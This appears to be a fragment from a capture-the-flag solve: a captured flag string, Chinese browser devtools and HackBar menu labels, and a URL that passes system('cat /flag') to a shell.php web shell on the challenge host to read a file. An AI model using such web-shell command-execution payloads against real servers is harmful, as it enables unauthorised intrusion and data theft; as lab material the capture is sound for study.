 flag{0f868fa3e98ac70fad2c865cc3a32c4f}
查看器 控制台 内存 调试器 网络 {} 样式编辑器 性能 存储
Encryption Encoding SQL XSS Other
Load URL http://4ac56385.clsadp.com/shell.php?0=system('cat /flag');
Split URL